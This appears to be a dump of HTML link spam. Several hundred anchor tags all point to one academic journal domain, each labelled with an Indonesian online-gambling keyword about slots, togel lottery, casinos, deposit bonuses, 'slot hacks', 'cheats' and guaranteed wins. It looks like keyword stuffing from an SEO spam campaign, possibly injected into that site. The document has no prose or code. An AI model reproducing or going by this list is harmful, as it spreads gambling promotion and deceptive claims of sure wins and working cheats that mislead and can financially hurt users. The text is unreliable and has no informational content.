    <a href="https://journal.stiemb.ac.id/">bandar toto macau bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot login</a>
    <a href="https://journal.stiemb.ac.id/">bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bet casino</a>
    <a href="https://journal.stiemb.ac.id/">bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">betting casino</a>
    <a href="https://journal.stiemb.ac.id/">betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">blackjack online</a>
    <a href="https://journal.stiemb.ac.id/">bo kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">bo pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot kamboja aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot member baru pasti menang</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">bo slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pgsoft gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pp gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot singapore</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">bo slot zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo togel</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 10 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 20 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 4 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bocoran rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bola casino</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola jatuh</a>
    <a href="https://journal.stiemb.ac.id/">bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bongkar trik slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus garansi kekalahan 50</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member 100 to 8x</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot di awal</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bonus slot tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara deposit slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">cara mendapatkan jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">casino bakarat</a>
    <a href="https://journal.stiemb.ac.id/">casino betting</a>
    <a href="https://journal.stiemb.ac.id/">casino game</a>
    <a href="https://journal.stiemb.ac.id/">casino game online</a>
    <a href="https://journal.stiemb.ac.id/">casino games</a>
    <a href="https://journal.stiemb.ac.id/">casino games online</a>
    <a href="https://journal.stiemb.ac.id/">casino live</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">casino online games</a>
    <a href="https://journal.stiemb.ac.id/">casino online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">casino royale</a>
    <a href="https://journal.stiemb.ac.id/">casino slot</a>
    <a href="https://journal.stiemb.ac.id/">casino slot games</a>
    <a href="https://journal.stiemb.ac.id/">casino slots online</a>
    <a href="https://journal.stiemb.ac.id/">casino togel</a>
    <a href="https://journal.stiemb.ac.id/">ceme online</a>
    <a href="https://journal.stiemb.ac.id/">cheat rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot hack</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cmd sport</a>
    <a href="https://journal.stiemb.ac.id/">craps casino online</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun web slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar idn poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar idnplay</a>
    <a href="https://journal.stiemb.ac.id/">daftar joker</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar link slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">daftar pay4d</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker</a>
    <a href="https://journal.stiemb.ac.id/">daftar poker idn</a>
    <a href="https://journal.stiemb.ac.id/">daftar pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet</a>
    <a href="https://journal.stiemb.ac.id/">daftar sbobet terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs casino</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs online judi togel terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs poker idn terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot </a>
    <a href="https://journal.stiemb.ac.id/">daftar slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana minimal deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via dana tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot88</a>
    <a href="https://journal.stiemb.ac.id/">daftar tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">dana slot</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 77</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 777 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 88</a>
    <a href="https://journal.stiemb.ac.id/">dana slot 888 login</a>
    <a href="https://journal.stiemb.ac.id/">dana slot asia</a>
    <a href="https://journal.stiemb.ac.id/">data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 20 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">depo 2020</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">depo 50 bonus 50 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">depo 5050</a>
    <a href="https://journal.stiemb.ac.id/">depo 55</a>
    <a href="https://journal.stiemb.ac.id/">depo 55 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">depo 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo 88 bonus 88</a>
    <a href="https://journal.stiemb.ac.id/">depo 89</a>
    <a href="https://journal.stiemb.ac.id/">depo 98 bonus 89</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">depo pulsa slot</a>
    <a href="https://journal.stiemb.ac.id/">depo selot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 303</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 388</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">depo slot 888</a>
    <a href="https://journal.stiemb.ac.id/">depo slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">depo slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">depo slot qq</a>
    <a href="https://journal.stiemb.ac.id/">depo slot88</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 10k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 new member</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">deposit 25rb bonus 50rb</a>
    <a href="https://journal.stiemb.ac.id/">deposit 5k slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit bonus member 100</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit linkaja slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit via ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">deposit via qris slot</a>
    <a href="https://journal.stiemb.ac.id/">depot judi</a>
    <a href="https://journal.stiemb.ac.id/">download idn poker</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot hoki 99</a>
    <a href="https://journal.stiemb.ac.id/">dunia slot88</a>
    <a href="https://journal.stiemb.ac.id/">forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">gacor dewa</a>
    <a href="https://journal.stiemb.ac.id/">game habanero</a>
    <a href="https://journal.stiemb.ac.id/">game ikan</a>
    <a href="https://journal.stiemb.ac.id/">game ikan android</a>
    <a href="https://journal.stiemb.ac.id/">game ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">game ikan online</a>
    <a href="https://journal.stiemb.ac.id/">game judi online</a>
    <a href="https://journal.stiemb.ac.id/">game pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">game slot</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">game slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">game slot dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">game slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">game slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">game slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">game slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">game slot online</a>
    <a href="https://journal.stiemb.ac.id/">game slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot penghasil uang langsung ke dana</a>
    <a href="https://journal.stiemb.ac.id/">game slot pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">game slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">game slot terbaik uang asli</a>
    <a href="https://journal.stiemb.ac.id/">game Slot</a>
    <a href="https://journal.stiemb.ac.id/">game tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">games judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">games slot</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">garansi kekalahan slot</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot 777</a>
    <a href="https://journal.stiemb.ac.id/">habanero slot login</a>
    <a href="https://journal.stiemb.ac.id/">hack slot</a>
    <a href="https://journal.stiemb.ac.id/">hack slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">hack slot gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">hack slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">hack slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">hack slot princess</a>
    <a href="https://journal.stiemb.ac.id/">hack slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hoki slot no 1 indonesiaidn slot</a>
    <a href="https://journal.stiemb.ac.id/">idn slot 88</a>
    <a href="https://journal.stiemb.ac.id/">idn slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">idn slot online</a>
    <a href="https://journal.stiemb.ac.id/">idn slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">idn slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">idn slot88</a>
    <a href="https://journal.stiemb.ac.id/">idn toto</a>
    <a href="https://journal.stiemb.ac.id/">idnplay apk</a>
    <a href="https://journal.stiemb.ac.id/">idnplay poker</a>
    <a href="https://journal.stiemb.ac.id/">indonesian online casino</a>
    <a href="https://journal.stiemb.ac.id/">info angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">info angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">info bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">info cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">info casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">info daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">info data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">info forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">info freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">info jadi member vip slot</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info member vip</a>
    <a href="https://journal.stiemb.ac.id/">info permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">info provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">info situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">info situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">info situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">info slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot android</a>
    <a href="https://journal.stiemb.ac.id/">info slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">info slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">info slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">info slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">info slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">info slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">info slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">info slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">info slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">info slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">info slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">info slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti jackpot</a>
